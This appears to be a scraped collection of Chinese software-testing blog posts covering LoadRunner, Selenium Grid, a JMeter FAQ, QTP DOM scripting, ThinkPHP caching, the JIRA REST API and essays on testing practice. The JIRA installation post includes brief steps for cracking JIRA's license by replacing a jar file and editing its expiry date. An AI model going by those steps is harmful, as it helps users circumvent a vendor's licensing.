+ No CGI Directories found (use '-C all' toforce check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ 6544 items checked: 0 error(s) and 2item(s) reported on remote host
+ End Time: 2014-08-20 17:09:15 (GMT8) (17seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
---------------------------------------------------------------------------------------------------------------------------
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
策略:
1、loadruner中是不支持File数据类型的,所以用int或者long来声明一个文件;
2、关于文件处理的几种方法。《关于C语言的fprintf与fwrite使用区别》这篇
文章中解释得很详细,选用fprintf 方法;
3、fopen()方法。可参考:《LoadRunner下如何进行文件的操作》
fopen(filename,"a")) :文件存在,就覆盖写,不存在会先创建。为了不让它每次覆盖,我在fprintf()中使用了“%s\n”,每次都换行追加;
有人试过fopen(filename,"a+")) ,这样写的效果是一样的。
实现:
Action{ long file_stream; char *filename = "c:\\001.txt"; soap_request(此段省略,即webservice协议的两种生成脚本方式); // 将response出力 lr_message(lr_eval_string("Response is: \n {response}")); // 此处response是无须定义的,原因自己理解 // 取所需的依赖字段,关键函数lr_xml_get_values lr_xml_get_values("XML = {response}", "ValueParam = ValueParam ", "Query = XXX", LAST); // 此函数自行理解使用方法 // 本文重点 写文件 if((file_stream = fopen(filename,"a")) == NULL){ lr_error_message("Cannot open %s",filename); return -1; } fprintf(file_stream,"%s\n",lr_eval_string("{ValueParam }")); fclose(file_stream); return 0; } |
总结:不是很难的代码,只是编写过程中学会举一反三,不拘泥于一种文件操作方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
代码和selenium driver相同 只是 启动环境方式不同。至少启动一个hub 一个 node 。如需要多个,可以使用端口进行区分。
java -jar selenium-server-standalone-x.xx.x.jar -role node -port 5555 java -jar selenium-server-standalone-x.xx.x.jar -role node -port 5556 java -jar selenium-server-standalone-x.xx.x.jar -role node -port 5557 |
代码如下
WebDriver wd = new RemoteDriver("http://localhost:4444/wd/hub", aDesiredcap); //test01: 只匹配 Windows下的ie来执行此用例,版本不限;多个版本匹配成功时优先级暂未知 DesiredCapabilities aDesiredcap = DesiredCapabilities(); aDesiredcap.setBrowserName("internet explorer") aDesiredcap.setVersion("") aDesiredcap.setPlatform(Platform.WINDOWS) WebDriver wd = new RemoteDriver("http://localhost:4444/wd/hub", aDesiredcap); wd.doSomething() //test02: 只匹配linix下的firefox的版本为22的浏览器执行用例; DesiredCapabilities aDesiredcap = DesiredCapabilities("firefox", "22", Platform.LINUX); WebDriver wd = new RemoteDriver("http://localhost:4444/wd/hub", aDesiredcap); wd.doSomething() //test03: 只匹配MAC下的safari浏览器执行,版本不限 DesiredCapabilities aDesiredcap = DesiredCapabilities.safari(); aDesiredcap.setPlatform(Platform.MAC) WebDriver wd = new RemoteDriver("http://localhost:4444/wd/hub", aDesiredcap); wd.doSomething() //test04: 只匹配chrome浏览器,任意平台,任意版本 DesiredCapabilities aDesiredcap = DesiredCapabilities.chrome(); aDesiredcap.setPlatform(Platform.ANY) WebDriver wd = new RemoteDriver("http://localhost:4444/wd/hub", aDesiredcap); wd.doSomething() |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说明:这些问答是从网上转载的,自己修改了其中的一些内容,如果大家兴趣,可以将大家在使用
Jmeter的时候碰到的问题写下来,我们一起补充到这个问答里面,共同努力完善jmeter的资料。
向服务器提交请求;从服务器取回请求返回的结果。
2. JMeter的作用?
JMeter可以用于
测试静态或者动态资源的性能(文件、Servlets、Perl脚本、
java对象、
数据库和查询、ftp服务器或者其他的资源)。JMeter用于模拟在服务器、网络或者其他对象上附加高负载以测试他们提供服务的受压能力,或者分析他们提供的服务在不同负载条件下的总性能情况。你可以用JMeter提供的图形化界面分析性能指标或者在高负载情况下测试服务器/脚本/对象的行为。
3. 怎样能看到jmeter提供的脚本范例?
在\JMeter\jakarta-jmeter-2.0.3\xdocs\demos目录下。
4. 怎样设置并发用户数?
选中可视化界面中左边树的Test Plan节点,单击右键,选择Add-> Thread Group,其中Number of Threads参数用来设置发送请求的用户数目。
5. JMeter的运行指示?
Jmeter在运行时,右上角有个单选框大小的小框框,运行是该框框为绿色,运行完毕后,该框框为白色。
6. User Parameters的作用是什么?
提高脚本可用性
7. 在result里会出现彩色字体的http response code,说明什么呢?
Http response code是http返回值,彩色字体较引人注目,可以使用户迅速关注。象绿色的302就说明在这一步骤中,返回值取自本机的catch,而不是
server。
8. 怎样计算Ramp-up period时间?
Ramp-up period是指每个请求发生的总时间间隔,单位是秒。如果Number of Threads设置为5,而Ramp-up period是10,那么每个请求之间的间隔就是10/5,也就是2秒。Ramp-up period设置为0,就是同时并发请求。
9. Get和Post的区别?
他们是http协议的2种不同实现方式。Get是指server从Request URL取得所需参数。从result中的request中可以看到,get可以看到参数,但是post是主动向server发送参数,所以一般看不到这些参数的。
10. 哪些原因可能导致error的产生?
a. Http错误,包括不响应,结果找不到,数据错误等等;
b. JMeter本身原因产生的错误。
11. 为什么Aggregate Report结果中的Total值不是真正的总和?
JMeter给结果中total的定义是并不完全指总和,为了方便使用,它的值表现了所在列的代表值,比如min值,它的total就是所在列的最小值。下图就是total在各列所表示的意思。
12. JMeter的Thread Number是提供多个不同用户并发的功能么?
不是,Thread Number仅仅是指并发数,如果需要实现多个不同用户并发,我们应该采用其它方法,比如通过在jmeter外建立csv文件的方法来实现。
13. 同时并发请求时,若需要模拟不同的用户同时向不同的server并发请求,怎样实现呢?
方法很灵活,我们可以将不同的server在thread里面预先写好。或者预先将固定的变量值写入csv文件,这样还可以方便修改。然后将文件添加到User Parameters。
14. User Parameter中的DUMMY是什么意思?
当其具体内容是${__CSVRead(${__property(user.dir)}${FILENAME},next())}时用来模拟读文件的下一行。
15. 当测试对象在多server间跳转时,应该怎样处理?
程序运行时,有些http和隐函数会携带另外的server IP,我们可以从他们的返回值中获取。
16. 为何测试对象是http和https混杂出现?
Https是加密协议,为了安全,一般不推荐使用http,但是有些地方,使用https过于复杂或者较难实现,会采用http协议。
17. Http和https的默认端口是什么?
Apache server (Http)的默认端口是80;
SSL (Https)的默认端口是443。
18. 为何在run时,有些页面失败,但是最后不影响结果?
原因较多,值得提及的一种是因为主流页面与它不存在依赖关系,所以即使这样的页面出错,也不会影响运行得到正常结果,但是这样会影响到测试的结果以及分析结果。
19. 为什么脚本刚开始运行就有错误,其后来的脚本还可运行?
在Thread Group中有相关设置,如果选择了continue,即使前面的脚本出现错误,整个thread仍会运行直到结束。选择Stop Thread会结束当前thread;选择Stop Test则会结束全部的thread。推荐选项是Stop Thread。
20. 在Regular expression_r Extractor会看到Template的值是$1$,这个值是什么意思呢?
$1$是指取第一个()里面的值。如果Regular expression_r的数值有多个,用这种方法可以避免不必要的麻烦。
21. Regular expression_r中的(.*)是什么意思?
那是一个正则表达式(regular expression_r)。’.’等同于sql语言中的’?’,表示可有可无。’*’表示0个或多个。’()’表示需要取值。(.*)表达任意长度的字符串。
22. 在读取Regular expression_r时要注意什么?
一定要保证所取数值的绝对唯一性。
23. 怎样才能判断什么样的情况需要添加Regular expression_r Extractor?
检查Http Request中的Send Parameters,如果有某个参数是其前一个page中所没有给出的,就要到原文件中查找,并添加Regular expression_r Extractor到其前一page的http request中。
24. 在自动获取的脚本中有时会出现空的http request,是什么意思呢?
是因为在获取脚本时有些错误,是脚本工具原因。在run时这种错误不参与运行的。
25. 在运行结果中为何有rate为N/A的情况出现?
可能因为JMeter自身问题造成,再次运行可以得到正确结果。
26. 常用http错误代码有哪些?
400无法解析此请求。
403禁止访问:访问被拒绝。
404找不到文件或目录。
405用于访问该页的HTTP动作未被许可。
410文件已删除。
500服务器内部错误。
501标题值指定的配置没有执行。
502 Web服务器作为网关或代理服务器时收到无效的响应。
27. Http request中的Send Parameters是指什么?
是指code中写定的值和自定义变量中得到的值,就是在运行页面时需要的参数。
28. Parameters在页面中是不断传递的么?
是的。参数再产生后会在页面中一直传递到所需页面。所以我们可以在动态参数产生时捕获它,也可以在所需页面的上一页面捕获。(但是这样可能有错误,最好在产生页面获取)
29. 在使用JMeter测试时,是完全模拟用户操作么?造成的结果也和用户操作完全相同么?
是的。JMeter完全模拟用户操作,所以操作记录会全部写入DB.在运行失败时,可能会产生错误数据,这就取决于脚本检查是否严谨,否则错误数据也会进入DB,给程序运行带来很多麻烦。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
DOM全称”Document Object Model”,字面上叫做”文档对象模型”,它是一款主要用于Web Html中的一种独立语言。Html Dom主要通过定义一套标准的对象通道接口,使得我们能够轻松访问并控制Html对象元素,它是一种用于Html和Xml文档的编程接口。DOM的表现方 法是一种树状结构。
有些时候
QTP只对标准控件支持比较好,而对特殊的控件无法识别。DOM是一种罪底层的对象操作模型,使用它来控制对象不但速度快,而且可以访问很多QTP无法访问的东西。
1. 修改控件自身接口
QTP本身无法修改控件自身接口属性,但通过DOM我们可以访问并修改自身接口属性
2. DOM对象下CurrentStyle对象应用
CurrentStyle是一个可以与Html对象元素style sheets进行交互的接口,它可以获取对象元素的字体名,字体大小,颜色,是否可见等,在验证点时有重要作用。
3. 性能提升
DOM执行速度会比QTP对象库的执行速度快好几倍,这是因为DOM是底层对象接口,而QTP首先要把对象封装,然后在脚本运行时调用对象库的对象,最后与页面上的对象进行比对,如果匹配才可控制
测试对象。而DOM是直接找对象进行控制。
下面的例子是IE对象模型里的DOM应用
1. 启动IE的三种常见方法
在QTP中启动IE:
SystemUtil.Run “iexplore.exe”
2. 使用WSH启动IE:
Set oShell = CreateObject(“wscript.shell”)
3. 使用IE COM对象:
Set oIE = CreateObject("InternetExplorer.Application")
oIE.Visible = True
oIE.Navigate http://www.baidu.com
使用第三种方法还可以获得当前窗口的句柄,并通过QTP来定位浏览器:
ieHwnd = oIE.HWND
Browser(“hwnd:=” & ieHwnd).Close
接下来的这个例子就是使用到DOM去操作页面元素了
Set oIE = CreateObject("InternetExplorer.Application")
oIE.Visible = True
oIE.Navigate "http://www.baidu.com"
'While oIE.Busy
'Wend
oIE.Document.f.wd.value = "sunyu"
我把While oIE.Busy:Wend这两句话注释掉了,运行结果如下:
程序运行出错了,主要是因为我们没有等待页面加载完,就进行了下一步的填值操作,QTP会找不到这个对象。如果你点击Retry再次运行,那么这次会通过,因为页面已经加载完毕了。所以我们在操作Web对象时,要特别注意需要等待页面加载完毕。
注:以上这个错误我们会经常遇到,有时候你只需要关掉QTP再重新打开后就不会再遇到这个错误了。
遍历所有IE对象:
Function EnumIE()
Set EnumIE = CreateObject("Scripting.Dictionary")
Set winShell = CreateObject("
Shell.Application")
Set allWins = winShell.Windows
For each win in allWins
If instr(1,win.FullName,"iexplore.exe",vbTextCompare) Then
EnumIE.Add win.hwnd,win
End If
Next
End Function
我打开一共两个IE窗口,但是第一个IE窗口里有四个子窗口,如下图:
然后调用上面的代码:
Set allIE = EnumIE()
For each oIE in allIE.Items
oIE.quit
Next
结果QTP报错了
这是因为在同一个窗口下的四个子窗口使用的是同一个句柄,所以无法加入到Dictionary对象里去。只要对代码稍加修改就可以了:
Function EnumIE()
Set EnumIE = CreateObject("Scripting.Dictionary")
Set winShell = CreateObject("Shell.Application")
Set allWins = winShell.Windows
For each win in allWins
If instr(1,win.FullName,"iexplore.exe",vbTextCompare) Then
If Not EnumIE.Exists(win.hwnd) Then
EnumIE.Add win.hwnd,win
End If
End If
Next
End Function
调用的时候,我采用了递归调用,只要有子窗口没有关完,就会继续关。这里用do while的话会多执行一次EnumIE这个函数,大家可以考虑换一种循环方式,我就不多说了。
Set allIE = EnumIE()
Do while allIE.Count>0
For each oIE in allIE.Items
oIE.quit
Next
Set allIE = EnumIE()
Loop
当然了QTP有自己的方法会很快关闭所有的IE窗口:
SystemUtil.CloseProcessByName(“iexplore.exe”)
下面介绍下利用DOM操作测试对象的几种常用方法,还是用百度主页做例子,首先将百度主页加进对象库。
IE8里会自带F12开发工具,可以方便你看你需要的DOM属性
Set oDOM = Browser("百度一下,你就知道").Page("百度一下,你就知道").Object
需要注意的是,此处的Object属性目前只支持IE,而对其他的浏览器目前还没有加入支持。
1. 通过getElementById方法获取定位对象,对其进行操作:
oDOM.getElementById("kw").value = "态度决定测试"
oDOM.getElementById("su").click
2. 通过getElementsByName方法获取定位对象,对其进行操作:
方法一:
Set oEdits = oDOM.getElementsByName("wd")
For each oEdit in oEdits
oEdit.value = "态度决定测试"
Next
oDOM.getElementById("su").click
方法二:
Set oEdits = oDOM.getElementsByName("wd")
oEdits(0).value = "态度决定测试"
oDOM.getElementById("su").click
通过方法名里Element后面的复数形式也大概可以知道这个方法返回的是一个集合,所以需要遍历集合里的对象获取这个对象。
3. 通过getElementsByTagName方法获取定位对象,对其进行操作:
Set oEdits = oDOM.getElementsByTagName("INPUT")
For each oEdit in oEdits
If oEdit.type = "text" Then
oEdit.value = "态度决定测试"
End If
Next
oDOM.getElementById("su").click
用这个方法遍历之后通常要加判断,因为一个页面里可能有很多INPUT标签。
4. 利用FORM来获取对象元素,对其进行操作:
oDOM.f.wd.value = "态度决定测试"
oDOM.f.su.click
5. 访问页面里的Script脚本变量
通过DOM可以直接访问到页面中的JS或者VBS中的变量,还是以百度为例,我们用F12进行探测,可以看到k这个变量: k = d.f.wd
oDOM.parentWindow.k.value = "态度决定测试"
oDOM.getElementById("su").click
从代码里可以看出,我们只需要通过parentWindow去访问web页面中的变量即可。
下面我们来说说利用DOM完成QTP无法完成的任务:
还是百度,假设我们需要验证一些属性,此时我们可以使用CurrentStyle来验证。
Set oDOM = Browser("百度一下,你就知道").Page("百度一下,你就知道").Object
Set p = oDOM.f.CurrentStyle
msgbox p.color
我们可以验证表单的颜色。
利用DOM还可以提升我们的脚本性能,举个例子,自己构建一个含有100个文本框的HTML页面,每个文本框的name属性都是由text_开头,之后由1到100递增。首先将Page对象加到对象库里去。
效果图如下:
接下来我们就可以引入保留对象Services的Transaction属性来验证性能是否有提高。
QTP描述性编程:
Services.StartTransaction "test"
For i =1 to 100
Browser("Browser").Page("Page").webEdit("name:=text_"+cstr(i)).Set "hello world"
Next
Services.EndTransaction "test"
运行后结果大概用了11.5秒时间填写完一百个webEdit对象。
DOM操作脚本:
Set oDOM= Browser("Browser").Page("Page").Object
Services.StartTransaction "test"
For i =1 to 100
oDOM.getElementsByName("text_"+cstr(i))(0).value = "hello world"
Next
Services.EndTransaction "test"
结果只用了1.8秒时间,效率惊人。
如果文本框更多的话,那么DOM操作对象的优势将进一步显现出来。这对性能的提升会有巨大的帮助。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
关于
Selenium RC的原理,还是Selenium私房菜系列6比较详细。 虽然我只看懂了组成。
按照上面的步骤,搭建后的工程:
一个简单的Case,不完整,纯粹为了
测试环境是否搭成功。
package com.dhy.selenium.test; import org.openqa.selenium.By; import org.openqa.selenium.WebDriver; import org.openqa.selenium.WebElement; import org.openqa.selenium.firefox.FirefoxDriver; import org.openqa.selenium.remote.RemoteWebDriver; import org.openqa.selenium.remote.DesiredCapabilities; public class Case1 { public static void main(String[] args) throws Exception{ // WebDriver driver = new RemoteWebDriver(new URL("http://localhost:4444/wd/hub"), // DesiredCapabilities.firefox()); WebDriver driver = new FirefoxDriver(); driver.get("http://2j.isurveylink.com/s/183/?test_mode=1"); WebElement element = driver.findElement(By.id("start_btn")); element.click(); try { Thread.sleep(3000); } catch (InterruptedException e) { // TODO Auto-generated catch block e.printStackTrace(); } System.out.println("Page title is : " + driver.getTitle()); driver.quit(); } } |
这里的语法啊、类啊什么的,需要慢慢研究。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
方法一
这个实现其实蛮简单,只不过官网上的手册写得不是很详细。
首先你在入口文件中定义你生成html页面的路径常量HTML_PATH,一般路径都定义在根目录,比较直观。把手册上写得代码copy到你要生成页面的应用项目的配置文件中,只要写静态缓存规则就行。比如你要生成关于我们页面,你的规则可以这样写
'HTML_CACHE_ON' => true, // 开启静态缓存 'HTML_CACHE_TIME' => 60, // 全局静态缓存有效期(秒) 'HTML_FILE_SUFFIX' => '.shtml', // 设置静态缓存文件后缀 'HTML_CACHE_RULES' => array( // 定义静态缓存规则 'About' => array('/About/index.html') |
当你访问关于我们页面的时候,就会生成这个页面的纯html页面,当你这个页面更新数据的时候,隔60秒后,前台页面就会自动重新写入,因为缓存有效期设置的60秒,你也可以设置永久有效,这样的话不会每隔60秒重新写入一次,浪费性能。设置永久有效的话,你更新数据前台是不会更新的,这个时候你只要删除缓存就行了,缓存就是这个生成的页面文件,将其删除。或者你在后台写个一键更新缓存等都可以,这种缓存访问页面速度是非常可观的。而且还能脱离程序运行,不怕程序发生意外报错情况。
方法二
ob_start(); //打开缓冲区 $data = ob_get_contents(); //获取缓冲区的内容 ob_end_clean(); //关闭缓冲 $fp = fopen("/index.html","w"); //将内容写入文件 if(!$fp) { echo "文件无权限"; exit(); } else { fwrite($fp,$data); fclose($fp); echo "生成成功"; } |
这代码写在前台相应的控制器中,会自动生成html页面。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
JIRA 使用神奇的JQL查询数据,很nice啊 !
官网API: https://docs.atlassian.com/jira/REST/latest/#d2e2344
/rest/api/2/search request query parameters parametervaluedescription jql string a JQL query string startAt int the index of the first issue to return (0-based) maxResults int the maximum number of issues to return (defaults to 50). The maximum allowable value is dictated by the JIRA property 'jira.search.views.default.max'. If you specify a value that is higher than this number, your search results will be truncated. validateQuery boolean Default:true whether to validate the JQL query fields string the list of fields to return for each issue. By default, all navigable fields are returned. expand string A comma-separated list of the parameters to expand. |
其中jql 是一个JQL的query string。
测试代码:
string url = baseURL + "/search?jql=assignee=" +username +" and (status=1 or status=2)"; HttpWebRequest req = WebRequest.Create(url) as HttpWebRequest; try { req.ContentType = "application/json"; req.Headers.Add("Authorization", "Basic " + m_authString); using (HttpWebResponse resp = req.GetResponse() as HttpWebResponse) { StreamReader reader = new StreamReader(resp.GetResponseStream()); response = reader.ReadToEnd(); } } catch (Exception e) { response = e.Message; m_errorMsg = e.Message; return false; } |
也可以直接装好以后,用url直接回车访问上述创建的链接,会直接得到数据信息到页面
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
因电脑上装了两个系统,导致我的JIRA服务不能和tomcat同时启动,让我弄了好久都不知道是啥原因,经过请教,总算得出原来是JIRA的Port和Tomcat的Port冲突。在
server.xml中修改即可。<Server port="8006" shutdown="SHUTDOWN">两个改成不一样就好了。装好后,记得要配置环境变量,这个跟配置tomcat是一样的。之后记得破解哦。如果要汉化的话,也有相关操作说明。
破解说明:
1.将atlassian-extras-2.2.2.jar 覆盖至%JIRA_HOME%/atlassian-jira/WEB-INF/lib/atlassian-extras-2.2.2.jar
2.将atlassian-extras-2.2.2.crack 覆盖至先将这个文件复制到%JIRA_HOME%/atlassian-jira/WEB-INF/classes下,然后把文件中的MaintenanceExpiryDate项修改到你想要的日期
重启Jira
JIRA汉化
1、用管理员登录,进入管理页面;
2、进入插件页面
3、进入install标签页
4、点击
5、 在弹出的对话框中选择 中文插件文件(.jar)
6、“中文插件文件.jar”下载地址:
文件名:JIRA-5.0-language-pack-zh_CN.jar
7、系统会自动安装,并转换语言为中文。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我两年多的
测试生涯到头了。我想再这里总结一下点点滴滴。以及我也会说明我为什么选择离开。在中国有着很多很多的
软件测试,很多迫于环境,迫于leader,迫于很多原因,导致只是一个“执行者”。以下只是我个人的一些经历。大家可以借鉴,也可吐槽,大家随意。
首先在测试的时候需要有一些心理暗示,其实未必是暗示,可能是给自己的一些自信。
第一:产品一定是有bug的。
无论你测试什么产品,一定是需要报有这样的心态。为什么?其实就如一句说的“如果自己都不爱自己,那么就不要奢望别人来爱你”。如果连测试潜意识里面都觉得产品是没有bug的那么还能有谁认为产品是有bug的呢?
测试的历史上有两种验证方法,一种是测试是用来验证产品一定是没有bug的,一种是测试是用来验证产品是有bug的。无论哪种你都要有一种原则,要有一种信念。就如人生漫漫长路一样,我们必须坚信自己的梦想,坚信自己是能够成功的。那么才有可能,才有希望。当碰见挫折的时候,当迷茫的时候,才不会真的被打败。
一个新的feature,一个刚刚fix的bug,一个用户反馈,一个不起眼的问题。我们都需要坚信里面有缺陷的。没有任何一个产品,任何一个细节是完美的。
许多公司从上级到下属对于产品的质量根本没有概念,又或者对于质量不重视。在这种情况下,就需要测试产生力量,需要用各种事实依据去告诉公司,告诉大家这样一个产品质量的真想。国外的公司相对好点,国内有很多公司是需要有这种有责任感的测试存在。
第二,任何的bug都是能够repro的
无论你面对一个很小的
功能测试,还是很复杂的场景化的测试,又或者说某个用户很简单明了的描述了一个问题。我们需要坚定不移的告诉自己,只要是一个bug就是有重现步骤的。
微软曾经有测试,一个问题的重现步骤长达50步。虽然可能不是最佳的步骤,但是依然对于解决问题起到了决定性的作用。
自然,在实际中很多情况下的确会碰见一下子找不到重现步骤的方法。找不到方法意味着什么?意味着你可以开bug,dev可以fix这个bug。但是谁都不知道到底有没有真的修复这个问题。还可能因此出现很多regression的bug。所以找到一个bug的repro step可以说是一个测试基本功也是体现价值的地方。
和第一点一样,只有你自己信念中去相信了,那么你才有可能成功。
第三,只相信自己看到的
在很多情况下,dev或者同事会告诉测试“这个功能很小,没有bug的”“简单测一下就好啦”等等的话。我主张还是不要太相信任何一个人。
面对bug,我们需要好好的理清问题的根源逻辑,在进行一个完全的测试之后告诉自己“这个功能基本上不会有很大,或者很block用户的问题”;面对一个讨论,不要听到别人说什么就是什么,任何的决定都没有完全正确的。我们需要自己亲手去验证很多决定和设计,小到你可以google,找出各种证据来证明某些事情。大到你可以进行用户数据搜集,很多企业不会去做。但是如果一个有sense的测试,我相信必须什么事情都亲手去实践去证明!
以上说了这么多,可能很多人觉得,这个还是测试么?ok,我认为真正的一个测试满足以上三点是远远不够的。以下是我认为一个有sense的测试,记住是有sense的测试需要做到的。
为什么我将这两个放在一起呢。两者密不可分。我所在公司是做android产品的。目前中国国内很多企业也是一样的问题,就是只是在乎自己的产品怎么样,并不会很关心你的发展。作为测试,必须有探知精神,必须乐于学习。比如你测试A平台的B产品,如果只是一味的测试,只是一味的报bug。的确你会有进步,做任何一行你都会有进步,行行都能够出状元。但是几年光阴一过去,当别人或者自己问问自己,自己真的知道了多少?可能对于自己公司做的产品很了解之外,一无所知。那么这样对于自身发展又有什么好处呢?
探知,对于任何一个design,任何一个bug,任何一个细节都需要去探知。这样无论你做了多久,无论你是否做多少个项目都会依然有进步。时不时的问问自己,对于这个产品feature真的了解很透彻么?对于产品功能逻辑很清楚么?对于这个产品所在平台了解么?业内是不是主流的tools都清楚了呢?是不是自己已经没有了进步的余地了。这样自己会明了很多。
第二:责任
这点可能很多人会说,测试最基本的不就是责任么?没有责任怎么去做一个测试呢?是的,责任每个人都有,程度是不同的。你作为一个tester,需要保证产品的质量。勿以bug小而不重视,本质上依然是不负责任的表现。
相反的,很多测试对于产品是负责了,对于自己却是不负责任的。因为他们只是一个傀儡,天天被人操控着。做这个做那个,我觉得这种是更加可悲的。
如果你作为一个tester leader,那么你的责任不是去指挥别人做事情,不是去拍老板马屁。而是自己不要忘记进一步的学习,不要忘记对于任何的细节去了解。更不要忘记如果出了什么问题,自己勇于承担这个责任。真正的leader是什么?需要在流程以及技术上面有自己的sense,需要不停的去完善项目流程,从而提高测试team的效率以及项目的效率。
第三:通过各种渠道找到bug repro step
bug会从各个渠道发现。公司内部bug bash的时候,用户反馈的问题,自己找到的问题。老板发现的问题等等。这个时候能否找到repro step就是体现一个测试的价值所在了。
测试往往碰见的问题是这样的。突然发现一个问题,欣喜若狂!但是然后问问自己“我刚刚做了什么”,基本上很多人都不知道。有的时候是有log可以取,但是log只是一个告诉开发如何dev去解决bug的。所以找出重现步骤才是王道。并非要时时刻刻保持警惕,可以有两个做法,一个就是自己在测试的时候留个心眼,养成时不时回忆自己做了哪些操作。一个就是养成一边测试一边记录log的方法,这个方法相对很保险,不过前提是自己需要有完全看得懂log的能力。
另外一类bug是从用户这里报出。用户一般是无知的,根本不会懂你产品的逻辑,可能描述出来的错误和真正的错误根本就是天差地别。这个时候就需要测试去按照经验以及各种方法去判断。判断出用户说的产品的真正的问题在哪里,然后使用各种方法(automation.etc)去模拟bug产生的环境。这样一来,bug在修复的情况下能够在公司内部马上得到confirm。这样无论是对于产品,用户,还是公司都是一种无限大的利益。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
作为一名
测试人员我知道我不可能找到每一个错误。但即便如此,当一个问题从你眼前溜过,跑向生产这一本垒时,我经常会问自己,我怎么就漏过了这个问题呢?有什么是我可以做得更好的?我能做些什么来防止未来这种情况的再次发生?
这些都是很好的问题,但更实际的来说,我们需要认识到一点,错误往往会偷偷溜过而未被我们发现。有一些方法可以帮助我们减少这些未被发现的bug数量,但我明白没有任何办法能够保证产品完全无缺陷。
当我刚开始做测试时我总是对别人在我测试过的产品的部分发现bug非常敏感。我常听到办公室回响着可怕的句子——“谁测试过这个?为什么没有发现这个错误?”那时我还没有足够的经验可以通过合理的方式来争论,为什么不是任何产品在任意给定时间段中都可以找到所有的bug。
虽然在某些方面,这些经历帮助我使我的测试方法更完备。
所以,我列出了一些你可以尝试一下的事情,以限制未被检测到的bug的数量,我有几个故事分享给大家,关于那些像夜晚的忍者那样悄悄溜过而未被我发现的错误。这些故事表明,即使最明显的错误(一旦知道就觉得很明显),可能发生也将发生。
我们怎么会错过呢?
在一个项目中,一个网站,正在一些关键部分,如注册和产品选择进行了重新设计并添加了一些额外的功能,我花了大约两个月进行各种测试活动。在这段时间内熟悉设置的各种变化和改进,我们都知道危险,并试图减少它们,我们找了一些人来进行用户支持测试以帮助测试。不幸的是,这些主要覆盖在验证bug修复或者专门针对测试网站的某些部分。
在产品环境中启动网站的第一分钟,一个问题被确定。这是非常明显的bug,也产生了一些相当大的混乱,它是怎么能够被错过的。这个问题并不是说需要任何除了会拼写之外的特殊的技能才能找到的。在该网站的首页(它通常被称为商店橱窗),客户登陆后看到的你的网站的第一页,在屏幕中间非常大的字体,写着“BRAODBAND“而不是“BROADBAND”。 “这是一个非常明显的错误拼写,但不知何故,每个人都错过了发现它,直到这个网站开始使用,然后由于某种原因,这个错误立即被所有人发现了。
它是活的!
我现在受到了“它还活着”,在1931年的老电影科学怪人中那句台词的启发。当产品处于成熟状态,我用这句话来慢慢的推进我的想法,为了能够看到那些可能被我错过的东西。在这种情况下,问题是那么明显它造成了混乱的奇怪的氛围,而且可能因为修补程序过于简单而无从指责。然而,这很清楚地表明了,即使是最公然明显的错误也很容易被很多人错过。
本应该,早该,早可以。
这些错误不一定在测试过程中由于没有找到他们而被错过,而是因为测试者没有考虑如果X事件发生了,在整个开发周期中将会或者可能会发生什么错误。当在当天晚些时候发现或者当产品在生产过程中发现这些bug时,常常招来了一句“是啊,我就觉得这可能会发生”或“我就知道会发生这个问题。”
这些方案有时被称为边缘情况(极限测试情况下)或边角情况(非常具体的,很少发生的情况下)。后者常常使我感到惊讶,因为它们可能很早就在项目中被定义为边角情况,可是后来发现实际上是一些经常发生的情况。这主要是由于不理解系统以及其相互作用够好才能够使得最初做出这样的判断。
我曾有过此类的经历,测试一个新的需要处理成千上万的客户记录的应用程序。在测试过程中,我问了一个问题:“是否进行过负载测试?”对此的答复是“哦,这不是问题,它可以轻松地处理高达一百万条记录的负载。”然而,当推出了这个改变后,在前几分钟有显著的负载,经过观察其证明之后会导致严重的问题并且对应的代码会被还原。在那段时间,我并没有完全理解所涉及的技术,并假定了开发人员比我知道得更清楚,可能已经考虑过这个潜在的问题。从那天起我才知道,当我有直觉某处可能有问题,我不应该认为别人快速而简单的答案就是真理。我应该从别处寻求可以支持的资料以证实或反驳我的假设。
我的第六感正在提醒!
我把这称为我的“第六感”启发,当我对某些东西有一种感觉,比如我不能完全的理解或我所得到的信息看来可疑的情况下,我不愿意就此忽略它并继续下一步除非我对其有一个合理的认识。在这种情况下,我会让参与该项目的每个人都知道,我对这部分有所顾虑。这通常会有所帮助因为其他人会开始质疑为什么我会有顾虑;无论是由于我缺乏相关知识使得我的假设是错误的,或我的假设是正确的,对我而言都没关系。重要的是,我明白如果我忽视自己的直觉进行测试,我不认为自己能有效地做好
工作。
容易复制。不容易找到。
通常如果测试需要涵盖产品或系统的各个方面,其场景数量会高得难以负担。即使对于看来可以相对简单的进行测试的系统也可以有数以百万计的排列。有些办法可以处理这样的问题,其中之一被称为成对(或组合)的测试,我不会在这里来详述这个方法,但如果你想了解更多,可以看看Michael Bolton所著的对于这个方法的优秀的处理方式。
我对于这一类的问题的经历是个标准的负面答案,当发现一个问题时,这是100%可复制的。由于只要通过5个简单的步骤,就次次都可复制,并最终导致“怎么又没发现这个bug?”的指责。
问题是这样,基于一个复制系统,该系统有多个文件夹,每一个文件都具有三个不同的使用权限,仅读取,读或写以及拒绝。在每个文件夹中,每个文件都可以有相同的三个文件权限。 我现在更有经验并愿意挑战回复其他人提出的意见,如“你为什么没有发现错误?”因此,我设计了一个简单的场景,说明给定变量的数量有限的测试,测试所有排列所需的时间是巨大的。该方案是这样的:
三个文件夹的层次结构
每个文件夹包含四个文件
文件夹和文件都可以有不同的权限
覆盖这个相对简单情况下所有排列的测试次数为14348907。这是3^15(15个实体与3种状态)。很明显,这么大的数字显示了你是无法在可行的时间内测试完所有排列的。当然,你可以创建一个自动化的测试,以更迅速地完成,但这里的问题是,这种情况甚至不是一个现实世界中真正存在的情况。我仅仅是创建了一个简单的练习,以显示要测试这个看似简单的可复制问题是有多么困难。要知道在现实世界中的客户会有几百个文件夹,包含数百或上千个文件的大层次结构。通过交流关于这个简单的场景很快使我能够说明为何测试无法发现每一个漏洞,无论在事后它是多么的明显。
还有什么?
